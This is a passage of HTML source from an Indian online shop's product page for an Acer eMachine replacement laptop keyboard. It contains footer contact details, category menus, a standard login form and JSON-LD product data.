.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img loading="lazy" width="336" height="151" src="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" class="attachment-medium_large size-medium_large wp-image-20488" alt="" srcset="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png 336w, https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord-150x67.png 150w, https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord-300x135.png 300w" sizes="(max-width: 336px) 100vw, 336px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e666dec elementor-widget elementor-widget-html" data-id="e666dec" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="line-height: 2">
<i class="fa fa-location-arrow" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Office No 304 A Wing 3Rd Floor,
Siddhesh Deep Co Op Hsg Soc,
Patthe Bapurao Marg Grant Road,
Mumbai,
Maharashtra - 400008<br>
<i class="fa fa-mobile" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Phone:<a href="tel:=9892445669">(+91) 7770006400</a><br>
<i class="fa fa-envelope-o" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Email: <a href="mailto:mybusiness.lappiekeyboards@gmail.com">mybusiness.lappiekeyboards@gmail.com</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4c8c910 elementor-widget elementor-widget-wd_social_buttons" data-id="4c8c910" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-left">

									<span class="wd-label">Follow: </span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/LappieKeyboards/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/LappieKeyboards" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/lappie_keyboards/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://in.pinterest.com/lappiekeyboards/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/lappie-keyboards" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=917770006400&#038;text=Hi+I+want+to+know+more+about+Lappie+Keyboards" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=917770006400&#038;text=Hi+I+want+to+know+more+about+Lappie+Keyboards" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-63a0859" data-id="63a0859" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0540f9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e0540f9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Terms &amp; Condition							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/refunds-cancellations/">
																												
																			Return									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://lappiekeyboards.com/terms-of-use/">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://lappiekeyboards.com/shipping-policy/">
																												
																			Shipping Policy									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-84d76a0" data-id="84d76a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d732bf elementor-widget elementor-widget-wd_extra_menu_list" data-id="9d732bf" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Ordering Guide							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Register new account									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Track my order									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Shipping &amp; Delivery									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://lappiekeyboards.com/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c7c14f" data-id="3c7c14f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b1e885d elementor-widget elementor-widget-wd_image_or_svg" data-id="b1e885d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img loading="lazy" width="166" height="66" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/payments.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/payments.webp 166w, https://lappiekeyboards.com/wp-content/uploads/2018/11/payments-150x60.webp 150w" sizes="(max-width: 166px) 100vw, 166px" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-0525a0e elementor-widget elementor-widget-wd_image_or_svg" data-id="0525a0e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img loading="lazy" width="76" height="76" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/secure.webp" class="attachment-full size-full" alt="" decoding="async" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-8f90aae elementor-widget elementor-widget-wd_text_block" data-id="8f90aae" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<strong style="color:blue;">SSL Protection</strong> 100% Secured Shopping
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7171167 wd-section-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7171167" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2667689 color-scheme-dark" data-id="2667689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27458 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="27458" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Payment System:</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8302025 elementor-widget elementor-widget-image" data-id="8302025" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://lappiekeyboards.com/wp-content/uploads/elementor/thumbs/wood-portfolio-placeholder-pg02mgx4wfa4h6rv7e1ucoq1dne9khtsvvlyxsojxs.jpg" title="wood-portfolio-placeholder" alt="wood-portfolio-placeholder" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5441439 color-scheme-dark" data-id="5441439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9842147 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="9842147" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Shipping System:</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5345591 elementor-widget elementor-widget-image" data-id="5345591" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://lappiekeyboards.com/wp-content/uploads/elementor/thumbs/wood-portfolio-placeholder-pg02mgx4wfa4h6rv7e1ucoq1dne9khtsvvlyxsojxs.jpg" title="wood-portfolio-placeholder" alt="wood-portfolio-placeholder" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2180880 color-scheme-dark" data-id="2180880" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5284257 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="5284257" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Our Social Links:</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9089827 elementor-widget elementor-widget-wd_social_buttons" data-id="9089827" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://lappiekeyboards.com/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://lappiekeyboards.com/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://lappiekeyboards.com/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/&media=https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856.png&description=ACER+Emachine+D720+D725+D520+D525+E520+E720+WHITE+LAPTOP+KEYBOARD" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lappiekeyboards.com/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Flappiekeyboards.com%2Fproduct%2Facer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Flappiekeyboards.com%2Fproduct%2Facer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="#"><strong><i class="fa fa-copyright"></i> Lappie Keyboards</strong></a> 2023 | All Right Reserved. | Website Development by: <a href="https://www.digitalkarobari.com/" target="_blank">Digital Karobari</a></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://lappiekeyboards.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20317 item-level-0 onepage-link" ><a href="https://lappiekeyboards.com/product-category/acer-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">ACER LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20318 item-level-0" ><a href="https://lappiekeyboards.com/product-category/apple-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">APPLE LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20319 item-level-0" ><a href="https://lappiekeyboards.com/product-category/asus-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">ASUS LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20320 item-level-0" ><a href="https://lappiekeyboards.com/product-category/dell-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">DELL LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20321 item-level-0" ><a href="https://lappiekeyboards.com/product-category/fujitsu-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">FUJITSU LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20322 item-level-0" ><a href="https://lappiekeyboards.com/product-category/hp-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">HP LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20323 item-level-0" ><a href="https://lappiekeyboards.com/product-category/lenovo-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LENOVO LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20324 item-level-0" ><a href="https://lappiekeyboards.com/product-category/lg-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LG LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20325 item-level-0" ><a href="https://lappiekeyboards.com/product-category/msi-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">MSI LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20326 item-level-0" ><a href="https://lappiekeyboards.com/product-category/samsung-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">SAMSUNG LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20327 item-level-0" ><a href="https://lappiekeyboards.com/product-category/sony-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">SONY LAPTOP KEYBOARDS</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-21985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21985 item-level-0" ><a href="https://lappiekeyboards.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21986 item-level-0" ><a href="https://lappiekeyboards.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-21987" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21987 item-level-0" ><a href="https://lappiekeyboards.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-21988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21988 item-level-0" ><a href="https://lappiekeyboards.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0" ><a href="https://lappiekeyboards.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-21989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21989 item-level-0" ><a href="https://lappiekeyboards.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://lappiekeyboards.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://lappiekeyboards.com/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="039a012ec5" /><input type="hidden" name="_wp_http_referer" value="/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/" />											<input type="hidden" name="redirect" value="https://lappiekeyboards.com/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://lappiekeyboards.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://lappiekeyboards.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/lappiekeyboards.com"}},{"@type":"ListItem","position":2,"item":{"name":"ACER LAPTOP KEYBOARDS","@id":"https:\/\/lappiekeyboards.com\/product-category\/acer-laptop-keyboards\/"}},{"@type":"ListItem","position":3,"item":{"name":"ACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD","@id":"https:\/\/lappiekeyboards.com\/product\/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/lappiekeyboards.com\/product\/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard\/#product","name":"ACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD","url":"https:\/\/lappiekeyboards.com\/product\/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard\/","description":"Lappie Keyboards offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.\r\n \tQuality Checked &amp;amp; Tested before dispatched\r\n \t100% Compatible with your brand\r\n \t3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our warranty.\r\n \tReach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.\r\n \tThis Laptop keyboard is compatible with this model:\r\nACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD","image":"https:\/\/lappiekeyboards.com\/wp-content\/uploads\/2023\/02\/NEWLKBD856.png","sku":"NEWLKBD856","offers":[{"@type":"Offer","price":"999.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"999.00","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/lappiekeyboards.com\/product\/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard\/","seller":{"@type":"Organization","name":"Lappiekeyboards","url":"https:\/\/lappiekeyboards.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
